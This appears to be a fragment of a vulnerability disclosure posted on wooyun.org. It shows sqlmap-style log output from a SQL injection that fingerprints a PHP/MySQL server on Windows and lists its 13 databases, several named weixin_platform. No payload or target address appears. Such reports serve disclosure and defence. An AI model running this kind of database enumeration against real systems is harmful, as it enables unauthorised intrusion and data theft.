 [19:01:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:01:55] [INFO] fetching database names
[19:01:55] [INFO] the SQL query used returns 13 entries
[19:01:55] [INFO] retrieved: information_schema
[19:01:56] [INFO] retrieved: cdcol
[19:01:56] [INFO] retrieved: mysql
[19:01:56] [INFO] retrieved: news
[19:01:56] [INFO] retrieved: performance_schema
[19:01:56] [INFO] retrieved: phpmyadmin
[19:01:57] [INFO] retrieved: test
[19:01:57] [INFO] retrieved: webauth
[19:01:57] [INFO] retrieved: weixin_platform
[19:01:57] [INFO] retrieved: weixin_platform81
[19:01:57] [INFO] retrieved: weixin_platform-0811
[19:01:58] [INFO] retrieved: weixin_platform_0827
[19:01:58] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
3
www.wooyun.org